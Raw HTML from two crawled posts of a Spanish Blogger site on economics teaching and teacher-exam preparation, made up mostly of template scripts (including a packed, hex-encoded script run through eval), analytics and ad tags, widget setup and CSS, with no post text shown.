\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-PKGVP3TV' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7R81ljlGMwBqUd9K-UjlfvESMd0Q:1769799133212';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html', 'canonicalUrl': 'https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/1584676740940360139/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '1584676740940360139', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj/s72-c/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj/s640/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png', 'pageName': 'C\xd3MO ELABORAR UNA UNIDAD DID\xc1CTICA  (OPOSICIONES 2026-2027)', 'pageTitle': 'ECONOSUBLIME: C\xd3MO ELABORAR UNA UNIDAD DID\xc1CTICA  (OPOSICIONES 2026-2027)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'C\xd3MO ELABORAR UNA UNIDAD DID\xc1CTICA  (OPOSICIONES 2026-2027)', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj/s640/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png', 'url': 'https://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1584676740940360139}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html
body_size: 42672
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PKGVP3TV');</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/4895571456054077573/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp/s640/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png' rel='image_src'/>
<meta content='https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html' property='og:url'/>
<meta content='Bibliografía, webgrafía y legislación en la unidad didáctica / situación de aprendizaje. Oposiciones 2026' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp/w1200-h630-p-k-no-nu/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png' property='og:image'/>
<title>
Bibliografía, webgrafía y legislación en la unidad didáctica / situación de aprendizaje. Oposiciones 2026 - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bibliografía, webgrafía y legislación en la unidad didáctica / situación de aprendizaje. Oposiciones 2026' property='og:title'/>
<meta content='https://www.econosublime.com/2018/02/bibliografia-legislacion-unidad-didactica-oposiciones.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp/s640/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='Bibliografía, webgrafía y legislación en la unidad didáctica / situación de aprendizaje. Oposiciones 2026' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp/s640/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png' name='twitter:image'/>
<meta content='Bibliografía, webgrafía y legislación en la unidad didáctica / situación de aprendizaje. Oposiciones 2026' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
